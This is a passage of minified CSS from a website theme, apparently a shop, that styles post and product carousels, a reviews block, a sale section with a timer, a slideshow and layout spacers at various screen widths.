iframe{position:absolute;left:0;top:0;width:100%;height:100%}.block-map:after,.block-map:before{position:absolute;content:"";display:block;left:0;width:100%;height:3px;z-index:1;pointer-events:none}.block-map:before{top:0;background:linear-gradient(180deg,rgba(0,0,0,.03),transparent)}.block-map:after{bottom:0;background-image:linear-gradient(0deg,rgba(0,0,0,.03),transparent)}@media (max-width:1399.98px){.block-map{height:400px}}@media (max-width:1199.98px){.block-map{height:380px}}@media (max-width:991.98px){.block-map{height:360px}}@media (max-width:767.98px){.block-map{height:340px}}.block-posts-carousel__carousel .owl-stage-outer{margin:-10px;padding:10px;position:relative}.block-posts-carousel__carousel .owl-stage{display:-ms-flexbox;display:flex}.block-posts-carousel__carousel .owl-item{display:-ms-flexbox;display:flex;-ms-flex-positive:0;flex-grow:0;-ms-flex-negative:0;flex-shrink:0}.block-posts-carousel__item{display:-ms-flexbox;display:flex}.block-posts-carousel--layout--grid .post-card{background-color:#fff;box-shadow:0 1px 3px rgba(0,0,0,.09)}.block-posts-carousel--layout--grid .post-card .post-card__image img{max-width:100%;height:auto}.block-posts-carousel--layout--grid .post-card .post-card__content{position:relative}.block-posts-carousel--layout--grid .post-card .post-card__title h2{margin:0}.block-posts-carousel--layout--grid .post-card .post-card__title a{color:inherit}.block-posts-carousel--layout--grid .post-card .post-card__title a:hover{text-decoration:underline}.block-posts-carousel--layout--grid .post-card .post-card__category{position:absolute;bottom:calc(100% - 1px);font-weight:500;z-index:0;font-size:14px;left:0}.block-posts-carousel--layout--grid .post-card .post-card__category a{color:#cb1818;display:block}.block-posts-carousel--layout--grid .post-card .post-card__category a:hover{text-decoration:underline}.block-posts-carousel--layout--grid .post-card .post-card__category:after,.block-posts-carousel--layout--grid .post-card .post-card__category:before{position:absolute;display:block;content:"";top:0;background:#fff;z-index:-1;height:100%}.block-posts-carousel--layout--grid .post-card .post-card__category:before{width:100%;left:0;border-top-right-radius:2px;transform:skewX(30deg);transform-origin:left top}.block-posts-carousel--layout--grid .post-card .post-card__category:after{width:50px;left:0}.block-posts-carousel--layout--grid .post-card .post-card__date{font-size:14px;color:#999}.block-posts-carousel--layout--grid .post-card .post-card__date a{color:inherit}.block-posts-carousel--layout--grid .post-card .post-card__date a:hover{color:#cb1818}.block-posts-carousel--layout--grid .post-card .post-card__date:before{display:block;content:"";height:1px;background:currentColor;opacity:.6}.block-posts-carousel--layout--grid .post-card .post-card__excerpt{overflow:hidden}.block-posts-carousel--layout--grid .post-card .post-card__category{font-size:13px}.block-posts-carousel--layout--grid .post-card .post-card__title h2{font-size:15px;line-height:20px;overflow:hidden;max-height:40px}.block-posts-carousel--layout--grid .post-card .post-card__category{height:22px;padding:.75rem 1.25rem 0}.block-posts-carousel--layout--grid .post-card .post-card__content{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;padding:1.125rem 1.25rem 1rem}.block-posts-carousel--layout--grid .post-card .post-card__date{-ms-flex-order:1;order:1;font-size:13px;margin-top:6px}.block-posts-carousel--layout--grid .post-card .post-card__date:before{position:relative;display:inline-block;vertical-align:middle;width:20px;top:-1px;margin-right:2px}.block-posts-carousel--layout--grid .post-card .post-card__excerpt,.block-posts-carousel--layout--grid .post-card .post-card__more{display:none}@media (min-width:576px){.block-posts-carousel--layout--list .post-card{background-color:#fff;box-shadow:0 1px 3px rgba(0,0,0,.09);display:-ms-flexbox;display:flex}.block-posts-carousel--layout--list .post-card .post-card__image{display:-ms-flexbox;display:flex;-ms-flex-negative:0;flex-shrink:0}.block-posts-carousel--layout--list .post-card .post-card__image img{width:100%;height:100%;object-fit:cover}.block-posts-carousel--layout--list .post-card .post-card__content{position:relative;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-align:center;align-items:center;-ms-flex-line-pack:start;align-content:flex-start}.block-posts-carousel--layout--list .post-card .post-card__title h2{margin-bottom:0}.block-posts-carousel--layout--list .post-card .post-card__title a{color:inherit}.block-posts-carousel--layout--list .post-card .post-card__title a:hover{text-decoration:underline}.block-posts-carousel--layout--list .post-card .post-card__category{font-size:14px;font-weight:500}.block-posts-carousel--layout--list .post-card .post-card__category a{color:#cb1818}.block-posts-carousel--layout--list .post-card .post-card__category a:hover{text-decoration:underline}.block-posts-carousel--layout--list .post-card .post-card__excerpt{overflow:hidden;margin-bottom:auto}.block-posts-carousel--layout--list .post-card .post-card__date{font-size:14px;color:#999}.block-posts-carousel--layout--list .post-card .post-card__date a{color:inherit}.block-posts-carousel--layout--list .post-card .post-card__date a:hover{color:#cb1818}.block-posts-carousel--layout--list .post-card .post-card__date:before{content:"";height:1px;background:currentColor;opacity:.6}}@media (min-width:1400px){.block-posts-carousel--layout--list .post-card .post-card__image{width:280px;min-height:220px}.block-posts-carousel--layout--list .post-card .post-card__content{padding:20px 26px 22px}.block-posts-carousel--layout--list .post-card .post-card__category{margin-bottom:6px}.block-posts-carousel--layout--list .post-card .post-card__title{margin-bottom:8px}.block-posts-carousel--layout--list .post-card .post-card__title h2{font-size:17px;line-height:24px}.block-posts-carousel--layout--list .post-card .post-card__excerpt{font-size:15px;max-height:66px}.block-posts-carousel--layout--list .post-card .post-card__excerpt .typography{line-height:22px}.block-posts-carousel--layout--list .post-card .post-card__date{-ms-flex-order:1;order:1}.block-posts-carousel--layout--list .post-card .post-card__date:before{display:block;width:32px;margin-top:16px;margin-bottom:8px}.block-posts-carousel--layout--list .post-card .post-card__more{display:none}}@media (min-width:992px) and (max-width:1399.98px){.block-posts-carousel--layout--list .post-card .post-card__image{width:240px}.block-posts-carousel--layout--list .post-card .post-card__content{padding:16px 22px}.block-posts-carousel--layout--list .post-card .post-card__category{margin-bottom:6px}.block-posts-carousel--layout--list .post-card .post-card__title{margin-bottom:8px}.block-posts-carousel--layout--list .post-card .post-card__title h2{font-size:16px;line-height:22px;overflow:hidden;max-height:44px}.block-posts-carousel--layout--list .post-card .post-card__excerpt{font-size:15px;max-height:66px}.block-posts-carousel--layout--list .post-card .post-card__excerpt .typography{line-height:22px}.block-posts-carousel--layout--list .post-card .post-card__date{-ms-flex-order:1;order:1;line-height:19px}.block-posts-carousel--layout--list .post-card .post-card__date:before{display:block;width:32px;margin-top:12px;margin-bottom:10px}.block-posts-carousel--layout--list .post-card .post-card__more{display:none}}@media (min-width:992px) and (max-width:1199.98px){.block-posts-carousel--layout--list .post-card .post-card__image{width:210px}.block-posts-carousel--layout--list .post-card .post-card__title{margin-bottom:0}.block-posts-carousel--layout--list .post-card .post-card__excerpt{display:none}}@media (min-width:768px) and (max-width:991.98px){.block-posts-carousel--layout--list .post-card .post-card__image{width:280px;min-height:220px}.block-posts-carousel--layout--list .post-card .post-card__content{padding:20px 26px 22px}.block-posts-carousel--layout--list .post-card .post-card__category{margin-bottom:6px}.block-posts-carousel--layout--list .post-card .post-card__title{margin-bottom:8px}.block-posts-carousel--layout--list .post-card .post-card__title h2{font-size:17px;line-height:24px}.block-posts-carousel--layout--list .post-card .post-card__excerpt{font-size:15px;max-height:66px}.block-posts-carousel--layout--list .post-card .post-card__excerpt .typography{line-height:22px}.block-posts-carousel--layout--list .post-card .post-card__date{-ms-flex-order:1;order:1}.block-posts-carousel--layout--list .post-card .post-card__date:before{display:block;width:32px;margin-top:16px;margin-bottom:8px}.block-posts-carousel--layout--list .post-card .post-card__more{display:none}}@media (min-width:576px) and (max-width:767.98px){.block-posts-carousel--layout--list .post-card .post-card__image{width:240px}.block-posts-carousel--layout--list .post-card .post-card__content{padding:16px 22px}.block-posts-carousel--layout--list .post-card .post-card__category{margin-bottom:6px}.block-posts-carousel--layout--list .post-card .post-card__title{margin-bottom:8px}.block-posts-carousel--layout--list .post-card .post-card__title h2{font-size:16px;line-height:22px;overflow:hidden;max-height:44px}.block-posts-carousel--layout--list .post-card .post-card__excerpt{font-size:15px;max-height:66px}.block-posts-carousel--layout--list .post-card .post-card__excerpt .typography{line-height:22px}.block-posts-carousel--layout--list .post-card .post-card__date{-ms-flex-order:1;order:1;line-height:19px}.block-posts-carousel--layout--list .post-card .post-card__date:before{display:block;width:32px;margin-top:12px;margin-bottom:10px}.block-posts-carousel--layout--list .post-card .post-card__more{display:none}}@media (max-width:575.98px){.block-posts-carousel--layout--list .post-card{background-color:#fff;box-shadow:0 1px 3px rgba(0,0,0,.09)}.block-posts-carousel--layout--list .post-card .post-card__image img{max-width:100%;height:auto}.block-posts-carousel--layout--list .post-card .post-card__content{position:relative}.block-posts-carousel--layout--list .post-card .post-card__title h2{margin:0}.block-posts-carousel--layout--list .post-card .post-card__title a{color:inherit}.block-posts-carousel--layout--list .post-card .post-card__title a:hover{text-decoration:underline}.block-posts-carousel--layout--list .post-card .post-card__category{position:absolute;bottom:calc(100% - 1px);font-weight:500;z-index:0;font-size:14px;left:0}.block-posts-carousel--layout--list .post-card .post-card__category a{color:#cb1818;display:block}.block-posts-carousel--layout--list .post-card .post-card__category a:hover{text-decoration:underline}.block-posts-carousel--layout--list .post-card .post-card__category:after,.block-posts-carousel--layout--list .post-card .post-card__category:before{position:absolute;display:block;content:"";top:0;background:#fff;z-index:-1;height:100%}.block-posts-carousel--layout--list .post-card .post-card__category:before{width:100%;left:0;border-top-right-radius:2px;transform:skewX(30deg);transform-origin:left top}.block-posts-carousel--layout--list .post-card .post-card__category:after{width:50px;left:0}.block-posts-carousel--layout--list .post-card .post-card__date{font-size:14px;color:#999}.block-posts-carousel--layout--list .post-card .post-card__date a{color:inherit}.block-posts-carousel--layout--list .post-card .post-card__date a:hover{color:#cb1818}.block-posts-carousel--layout--list .post-card .post-card__date:before{display:block;content:"";height:1px;background:currentColor;opacity:.6}.block-posts-carousel--layout--list .post-card .post-card__excerpt{overflow:hidden}.block-posts-carousel--layout--list .post-card .post-card__category{font-size:13px}.block-posts-carousel--layout--list .post-card .post-card__title h2{font-size:15px;line-height:20px;overflow:hidden;max-height:40px}.block-posts-carousel--layout--list .post-card .post-card__category{height:22px;padding:.75rem 1.25rem 0}.block-posts-carousel--layout--list .post-card .post-card__content{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;padding:1.125rem 1.25rem 1rem}.block-posts-carousel--layout--list .post-card .post-card__date{-ms-flex-order:1;order:1;font-size:13px;margin-top:6px}.block-posts-carousel--layout--list .post-card .post-card__date:before{position:relative;display:inline-block;vertical-align:middle;width:20px;top:-1px;margin-right:2px}.block-posts-carousel--layout--list .post-card .post-card__excerpt,.block-posts-carousel--layout--list .post-card .post-card__more{display:none}}.block-products-carousel__carousel{position:relative;display:-ms-flexbox;display:flex}.block-products-carousel__carousel .owl-stage-outer{margin:-10px;padding:10px;position:relative}.block-products-carousel__carousel .owl-stage{display:-ms-flexbox;display:flex}.block-products-carousel__carousel .owl-item{-ms-flex-negative:0;flex-shrink:0;display:-ms-flexbox;display:flex}.block-products-carousel__carousel-loader{position:absolute;left:0;top:0;width:100%;height:100%;z-index:2;visibility:hidden;opacity:0;transition:opacity .3s,visibility 0s .3s}.block-products-carousel__carousel-loader:before{position:absolute;display:block;content:"";left:-10px;top:-10px;width:calc(100% + 20px);height:calc(100% + 20px);background:#fafafa;opacity:.9}.block-products-carousel__carousel-loader:after{left:calc(50% - 50px);top:calc(50% - 50px);width:100px;height:100px;border-radius:50px;border:2px solid rgba(0,0,0,.1);border-top-color:rgba(0,0,0,.5);animation-name:a;animation-duration:.5s;animation-timing-function:linear;animation-iteration-count:infinite;position:absolute;display:block;content:""}.block-products-carousel__carousel--loading .block-products-carousel__carousel-loader{visibility:visible;transition-delay:0s;opacity:1}.block-products-carousel__column{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;width:100%}.block-products-carousel__cell{display:-ms-flexbox;display:flex;width:100%;-ms-flex-preferred-size:100%;flex-basis:100%;-ms-flex-positive:1;flex-grow:1}.block-products-carousel__cell .product-card{width:100%}.block-products-carousel[data-layout=grid-4] .block-products-carousel__cell+.block-products-carousel__cell,.block-products-carousel[data-layout=grid-5] .block-products-carousel__cell+.block-products-carousel__cell{margin-top:20px}.block-products-carousel[data-layout=grid-6] .block-products-carousel__cell+.block-products-carousel__cell{margin-top:16px}.block-products-carousel[data-layout|=horizontal] .block-products-carousel__cell+.block-products-carousel__cell{margin-top:14px}.block-products-columns__title{border-bottom:2px solid #ebebeb;margin-bottom:20px;padding-bottom:8px;font-size:20px;font-weight:700}.block-products-columns__list-item+.block-products-columns__list-item{margin-top:16px}.block-products-columns__list-item .product-card{position:relative;display:-ms-flexbox;display:flex}.block-products-columns__list-item .product-card .product-card__action--compare,.block-products-columns__list-item .product-card .product-card__action--wishlist,.block-products-columns__list-item .product-card .product-card__addtocart-full,.block-products-columns__list-item .product-card .product-card__addtocart-icon,.block-products-columns__list-item .product-card .product-card__compare,.block-products-columns__list-item .product-card .product-card__features,.block-products-columns__list-item .product-card .product-card__fit,.block-products-columns__list-item .product-card .product-card__meta,.block-products-columns__list-item .product-card .product-card__wishlist{display:none}.block-products-columns__list-item .product-card .product-card__image{padding:8px 10px;width:112px;-ms-flex-negative:0;flex-shrink:0}.block-products-columns__list-item .product-card .product-card__badges{position:absolute;top:10px;display:-ms-flexbox;display:flex;z-index:1;-ms-flex-direction:column;flex-direction:column;-ms-flex-align:start;align-items:flex-start;left:10px}.block-products-columns__list-item .product-card .product-card__badges>*+*{margin-top:3px}.block-products-columns__list-item .product-card .tag-badge{height:16px;padding:3px 11px 0}.block-products-columns__list-item .product-card .tag-badge:before{left:3px;right:3px;transform:skewX(-20deg)}.block-products-columns__list-item .product-card .product-card__actions-list{position:absolute;right:0}.block-products-columns__list-item .product-card .product-card__info{padding-top:12px;padding-bottom:40px;padding-right:10px}.block-products-columns__list-item .product-card .product-card__name{font-size:15px;line-height:18px;max-height:36px;overflow:hidden;padding-right:26px}.block-products-columns__list-item .product-card .product-card__rating{margin:-3px 0 -2px;padding-top:7px;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.block-products-columns__list-item .product-card .product-card__rating-label,.block-products-columns__list-item .product-card .product-card__rating-stars{margin:3px 0 2px}.block-products-columns__list-item .product-card .product-card__rating-stars{margin-right:7px}.block-products-columns__list-item .product-card .product-card__rating-label{line-height:1}.block-products-columns__list-item .product-card .product-card__prices{position:absolute;bottom:14px;-ms-flex-positive:1;flex-grow:1;font-size:16px;display:-ms-flexbox;display:flex;-ms-flex-align:end;align-items:flex-end;-ms-flex-wrap:wrap;flex-wrap:wrap;left:112px}.block-products-columns__list-item .product-card .product-card__price--old{font-size:14px;margin-left:6px}@media (min-width:1400px){.block-products-columns__list-item .product-card .product-card__image{padding:8px 16px;width:136px}.block-products-columns__list-item .product-card .product-card__info{padding-top:14px;padding-bottom:42px}.block-products-columns__list-item .product-card .product-card__name{font-size:16px;line-height:20px;max-height:40px}.block-products-columns__list-item .product-card .product-card__prices{bottom:16px;left:136px}}@media (max-width:1199.98px){.block-products-columns{display:none}}.block-reviews__title{font-size:32px;font-weight:700;text-align:center;margin-bottom:28px}.block-reviews__subtitle{color:#6c757d;text-align:center;margin-bottom:28px;font-size:15px;margin-top:-24px}.block-reviews__list .owl-stage-outer{margin:-10px;padding:10px}.block-reviews__list .owl-dots{margin-top:18px;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center}.block-reviews__list .owl-carousel button.owl-dot:before{display:block;content:"";width:10px;height:10px;border-radius:5px;background:rgba(0,0,0,.12);transition:background .2s;margin:6px}.block-reviews__list .owl-carousel button.owl-dot:focus{outline:none}.block-reviews__list .owl-carousel button.owl-dot:hover:before{background:rgba(0,0,0,.22)}.block-reviews__list .owl-carousel button.owl-dot.active:before{background:#e52727}.block-reviews__item{background-color:#fff;box-shadow:0 1px 3px rgba(0,0,0,.09);max-width:690px;margin:0 auto;display:-ms-flexbox;display:flex}.block-reviews__item-avatar{width:190px;-ms-flex-negative:0;flex-shrink:0;margin-left:12px;margin-right:-12px}.block-reviews__item-avatar img{max-width:100%}.block-reviews__item-content{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:justify;justify-content:space-between;padding:24px 32px}.block-reviews__item-text{font-size:15px;font-style:italic;line-height:24px}.block-reviews__item-meta{margin-top:16px;display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-align:center;align-items:center}.block-reviews__item-author{color:#6c757d;font-size:14px;position:relative;line-height:20px}.block-reviews__item-author:before{display:inline-block;height:1px;width:18px;background:currentColor;content:"";opacity:.8;position:relative;vertical-align:middle;left:0;margin-right:4px}.block-reviews__item-rating{padding-bottom:4px}@media (max-width:767.98px){.block-reviews__item{-ms-flex-direction:column;flex-direction:column}.block-reviews__item-avatar{margin:36px 36px 0;overflow:hidden;-ms-flex-item-align:center;align-self:center;width:140px;border-radius:70px;margin-left:0;margin-right:0}.block-reviews__item-content{text-align:center}.block-reviews__item-meta{-ms-flex-direction:column;flex-direction:column;margin-top:0;padding:28px 0 20px}.block-reviews__item-rating{-ms-flex-order:1;order:1;padding-top:8px;padding-bottom:0}}.block-sale__content{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column}.block-sale__header{text-align:center;position:relative;padding:14px 32px 0;margin:0 auto -28px;z-index:1}.block-sale__header-decor{position:absolute;width:100%;bottom:1px;left:0;z-index:-1}.block-sale__header-decor .decor__center,.block-sale__header-decor .decor__end,.block-sale__header-decor .decor__start{background:#fafafa}.block-sale__header-decor .decor__end,.block-sale__header-decor .decor__start{box-shadow:none}.block-sale__header-decor .decor__body{height:38px;margin:0 -10px -10px}.block-sale__header-decor .decor__end,.block-sale__header-decor .decor__start{height:28px;width:calc(50% - 26.1658px)}.block-sale__header-decor .decor__start{left:10px;transform:skewX(30deg)}.block-sale__header-decor .decor__end{right:10px;transform:skewX(-30deg)}.block-sale__header-decor .decor__center{height:28px;width:34.3316px}.block-sale__header-decor .decor__start{border-bottom-left-radius:2px}.block-sale__header-decor .decor__end{border-bottom-right-radius:2px}.block-sale__controls{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.block-sale__link{-ms-flex-positive:1;flex-grow:1;font-size:15px;line-height:22px;padding:18px 0}.block-sale__link a{color:#6c757d;transition:color .12s}.block-sale__link a:hover{color:inherit}.block-sale__arrow{position:absolute;bottom:3px}.block-sale__arrow .arrow__button{height:31px;padding:0 24.89785px}.block-sale__arrow .arrow__button:before{width:calc(100% - 17.89785px);left:8.94893px;transform:skewX(30deg)}.block-sale__arrow--prev{left:-49.7957px}.block-sale__arrow--next{right:-49.7957px}.block-sale__arrow--next .arrow__button:before{transform:skewX(-30deg)}.block-sale__title{font-size:32px;font-weight:700;line-height:1}.block-sale__subtitle{color:#6c757d;line-height:1;margin-top:10px}.block-sale__timer{display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;margin-top:24px}.block-sale__arrows{position:absolute;z-index:1;bottom:3px;left:0;width:100%}.block-sale__body{position:relative;padding-top:104px;padding-bottom:100px;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.block-sale__body-decor{position:absolute;width:100%;bottom:-1px}.block-sale__body-decor .decor__center,.block-sale__body-decor .decor__end,.block-sale__body-decor .decor__start{background:#fafafa}.block-sale__body-decor .decor__end,.block-sale__body-decor .decor__start{box-shadow:none}.block-sale__image{position:absolute;left:0;right:0;top:0;bottom:0;background-size:cover;background-position:50%;z-index:-1}.block-sale__image:before{display:block;content:"";width:100%;height:100%;background:rgba(38,38,38,.8)}.block-sale__carousel .owl-stage-outer{margin:-10px;padding:10px}.block-sale__carousel .owl-item,.block-sale__carousel .owl-stage{display:-ms-flexbox;display:flex}.block-sale__carousel .owl-item{-ms-flex-negative:0;flex-shrink:0}.block-sale__carousel .owl-dots{margin-top:28px;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;margin-bottom:-38px}.block-sale__carousel .owl-carousel button.owl-dot:before{display:block;content:"";width:10px;height:10px;border-radius:5px;background:hsla(0,0%,100%,.3);transition:background .12s;margin:6px}.block-sale__carousel .owl-carousel button.owl-dot:focus{outline:none}.block-sale__carousel .owl-carousel button.owl-dot:hover:before{background:hsla(0,0%,100%,.5)}.block-sale__carousel .owl-carousel button.owl-dot:active:before{background:hsla(0,0%,100%,.7)}.block-sale__carousel .owl-carousel button.owl-dot.active:before{background:#e52727}.block-sale__item{height:100%;display:-ms-flexbox;display:flex;-ms-flex-pack:stretch;justify-content:stretch;width:100%}.block-sale__item .product-card{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;position:relative;-ms-flex-positive:1;flex-grow:1;border-radius:2px}.block-sale__item .product-card .product-card__addtocart-full,.block-sale__item .product-card .product-card__compare,.block-sale__item .product-card .product-card__wishlist{display:none}.block-sale__item .product-card:after{display:block;position:static;content:"";-ms-flex-order:1;order:1;-ms-flex-positive:1;flex-grow:1}.block-sale__item .product-card .product-card__badges{position:absolute;top:16px;display:-ms-flexbox;display:flex;z-index:1;-ms-flex-direction:column;flex-direction:column;-ms-flex-align:start;align-items:flex-start;left:16px}.block-sale__item .product-card .product-card__badges>*+*{margin-top:3px}.block-sale__item .product-card .product-card__actions-list{position:absolute;overflow:hidden;z-index:1;right:0}.block-sale__item .product-card .product-card__image{display:block;position:relative}.block-sale__item .product-card .product-card__fit{position:absolute;bottom:8px;left:13px}.block-sale__item .product-card .product-card__fit .status-badge__text{display:none}.block-sale__item .product-card .product-card__fit .status-badge__tooltip{display:block}.block-sale__item .product-card .product-card__meta{padding:6px 16px}.block-sale__item .product-card .product-card__name{padding:0 16px;line-height:1.1875}.block-sale__item .product-card .product-card__rating{margin:-3px 0 -2px;padding:8px 16px 0;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.block-sale__item .product-card .product-card__rating-label,.block-sale__item .product-card .product-card__rating-stars{margin:3px 0 2px}.block-sale__item .product-card .product-card__rating-stars{margin-right:7px}.block-sale__item .product-card .product-card__rating-label{line-height:1}.block-sale__item .product-card .product-card__features{padding:10px 16px 0;margin-bottom:-2px;display:none}.block-sale__item .product-card .product-card__footer{padding:16px;-ms-flex-align:center;align-items:center;display:-ms-flexbox;display:flex;-ms-flex-order:2;order:2}.block-sale__item .product-card .product-card__prices{-ms-flex-positive:1;flex-grow:1;font-size:18px;display:-ms-flexbox;display:flex;-ms-flex-align:end;align-items:flex-end;-ms-flex-wrap:wrap;flex-wrap:wrap}.block-sale__item .product-card .product-card__price--old{font-size:14px;margin-left:6px}.block-sale__item .product-card .product-card__addtocart-icon{margin:-3px}@media (hover:hover){.block-sale__item .product-card .product-card__action--compare,.block-sale__item .product-card .product-card__action--wishlist{transition:transform .2s,opacity .2s,color .12s,background .12s;opacity:0;will-change:transform;transform:translateX(100%) translateX(6px)}.block-sale__item .product-card:active .product-card__action--compare,.block-sale__item .product-card:active .product-card__action--wishlist,.block-sale__item .product-card:hover .product-card__action--compare,.block-sale__item .product-card:hover .product-card__action--wishlist{transform:none;opacity:1}}.block-sale__item .product-card .product-card__image img{border-top-left-radius:2.5px;border-top-right-radius:2.5px}.block-sale__item .product-card .product-card__action:first-child{border-top-right-radius:2.5px}@media (max-width:1399.98px){.block-sale__body{padding-top:96px;padding-bottom:92px}}@media (max-width:1199.98px){.block-sale__body{padding-top:88px;padding-bottom:84px}}@media (max-width:991.98px){.block-sale__body{padding-top:80px;padding-bottom:76px}}@media (max-width:767.98px){.block-sale__header{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column}.block-sale__link{padding:16px 24px;min-width:300px}.block-sale__controls{padding:0;position:relative;-ms-flex-item-align:center;align-self:center;min-width:220px}}@media (max-width:575.98px){.block-sale__body{padding-top:51px;padding-bottom:28px}.block-sale__carousel .owl-dots{margin-bottom:0;margin-top:24px}}@media (max-width:499px){.block-sale__header{padding-left:0;padding-right:0;margin:0 auto -23px;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column}.block-sale__header-decor .decor__body{height:33px;margin:0 -10px -10px}.block-sale__header-decor .decor__end,.block-sale__header-decor .decor__start{height:23px;width:calc(50% - 23.27905px)}.block-sale__header-decor .decor__start{left:10px;transform:skewX(30deg)}.block-sale__header-decor .decor__end{right:10px;transform:skewX(-30deg)}.block-sale__header-decor .decor__center{height:23px;width:28.5581px}.block-sale__link{padding:14px 20px}.block-sale__arrow .arrow__button{height:27px;padding:0 20.58845px}.block-sale__arrow .arrow__button:before{width:calc(100% - 15.58845px);left:7.79423px;transform:skewX(30deg)}.block-sale__arrow--prev{left:-42.1769px}.block-sale__arrow--next{right:-42.1769px}.block-sale__arrow--next .arrow__button:before{transform:skewX(-30deg)}}@media (max-width:474px){.block-sale__title{font-size:28px;line-height:30px}.block-sale__subtitle{margin-top:6px;font-size:15px}.block-sale__timer{margin-top:16px}.block-sale__link{padding:13px 20px;min-width:220px;font-size:14px}}.block-slideshow__item{border-radius:2.5px;overflow:hidden;height:500px;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;padding:84px 100px;position:relative;z-index:0}.block-slideshow__item,.block-slideshow__item:hover{color:#262626}.block-slideshow__item-image{position:absolute;z-index:-1;width:100%;height:100%;left:0;top:0;background-size:cover}.block-slideshow__item-image--mobile{display:none;background-position:top}.block-slideshow__item-offer{background:#ffdf40;color:#262626;-ms-flex-item-align:start;align-self:flex-start;font-size:36px;line-height:40px;font-weight:700;padding:2px 8px 0;margin-bottom:12px;opacity:0;transition:transform .5s .5s,opacity .5s .5s;transform:translateX(-24px)}.owl-item.active .block-slideshow__item-offer{transform:translateX(0);opacity:1}.block-slideshow__item-title{font-size:48px;line-height:56px;font-weight:700;display:block;opacity:0;transition:opacity .8s .2s}.owl-item.active .block-slideshow__item-title{opacity:1}.block-slideshow__item-details{color:#6c757d;font-size:18px;line-height:30px;display:block;margin-top:16px;-ms-flex-positive:1;flex-grow:1;transform:translateY(12px);opacity:0;transition:transform .5s .5s,opacity .5s .5s}.owl-item.active .block-slideshow__item-details{transform:translateX(0);opacity:1}.block-slideshow__item-button{margin-top:24px;-ms-flex-item-align:start;align-self:flex-start;font-size:18px;line-height:28px;padding:10px 40px;border-radius:2px;transition:background-color .2s,color .2s,opacity .5s .5s;background:#e52727;color:#fff;opacity:0}.owl-item.active .block-slideshow__item-button{opacity:1}.block-slideshow__item-button:hover{background:#333;color:#fff}.block-slideshow__item-button:active{background:#4d4d4d;color:#fff}.block-slideshow__carousel{position:relative}.block-slideshow__carousel .owl-dots{position:absolute;bottom:26px;width:100%;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;pointer-events:none}.block-slideshow__carousel .owl-carousel button.owl-dot{pointer-events:auto}.block-slideshow__carousel .owl-carousel button.owl-dot:focus{outline:none}.block-slideshow__carousel .owl-carousel button.owl-dot:before{display:block;content:"";width:12px;height:12px;border-radius:6px;background:hsla(0,0%,80%,.7);margin:5px;transition:background .12s}.block-slideshow__carousel .owl-carousel button.owl-dot:hover:before{background:hsla(0,0%,70%,.7)}.block-slideshow__carousel .owl-carousel button.owl-dot:active:before{background:hsla(0,0%,60%,.7)}.block-slideshow__carousel .owl-carousel button.owl-dot.active:before{background:#e52727}@media (max-width:1399.98px){.block-slideshow__item{padding:68px 80px;height:460px}.block-slideshow__item-details{margin-top:12px}}@media (max-width:1199.98px){.block-slideshow__item{padding:60px;height:380px}.block-slideshow__item-offer{font-size:24px;line-height:28px;padding:1px 6px;margin-bottom:8px}.block-slideshow__item-title{font-size:36px;line-height:44px}.block-slideshow__item-details{font-size:16px;line-height:26px;margin-top:8px}.block-slideshow__item-button{font-size:16px;line-height:24px;padding:8px 28px}.block-slideshow__carousel .owl-dots{bottom:22px}}@media (max-width:991.98px){.block-slideshow__item{padding:36px 40px 40px;height:320px}.block-slideshow__item-offer{margin-bottom:10px}.block-slideshow__item-title{font-size:32px;line-height:38px}.block-slideshow__item-button{font-size:15px;line-height:24px;padding:6px 24px}.block-slideshow__carousel .owl-dots{bottom:18px}}@media (max-width:767.98px){.block-slideshow__item{-ms-flex-align:center;align-items:center;text-align:center;height:480px}.block-slideshow__item-image--desktop{display:none}.block-slideshow__item-image--mobile{display:block}.block-slideshow__item-offer{-ms-flex-item-align:center;align-self:center}.block-slideshow__item-details{display:none}.block-slideshow__item-button{-ms-flex-item-align:center;align-self:center}.block-slideshow__item--dark{-ms-flex-pack:center;justify-content:center}}@media (max-width:474px){.block-slideshow__item{padding:28px 32px 32px;height:360px}.block-slideshow__item-offer{font-size:20px;line-height:24px;padding:1px 6px;margin-bottom:8px}.block-slideshow__item-title{font-size:24px;line-height:30px}.block-slideshow__item-button{font-size:14px;line-height:21px;padding:5.5px 20px;margin-top:20px}}@media (min-width:1200px){.block-space--layout--after-header{height:84px}.block-space--layout--after-header.block-space--header--classic{height:72px}}@media (max-width:1199.98px){.block-space--layout--after-header{height:56px}}@media (max-width:767.98px){.block-space--layout--after-header{height:48px}}@media (max-width:575.98px){.block-space--layout--after-header{height:36px}}.block-space--layout--before-footer{height:80px}@media (max-width:1199.98px){.block-space--layout--before-footer{height:72px}}@media (max-width:575.98px){.block-space--layout--before-footer{height:48px}}.block-space--layout--divider-xl{height:72px}.block-space--layout--divider-lg{height:60px}.block-space--layout--divider-nl{height:52px}.block-space--layout--divider-sm{height:40px}.block-space--layout--divider-xs{height:36px}.block-space--layout--spaceship-ledge-height{height:24px}@media (max-width:1199.98px){.block-space--layout--spaceship-ledge-height{display:none}}@media (min-width:1400px){.block-split--has-sidebar .block-split__item-sidebar{width:270px}.block-split--has-sidebar .block-split__item-content{width:calc(100% - 310px)}.block-split--has-sidebar .block-split__item+.block-split__item{margin-left:40px}}@media (min-width:992px) and (max-width:1399.98px){.block-split--has-sidebar 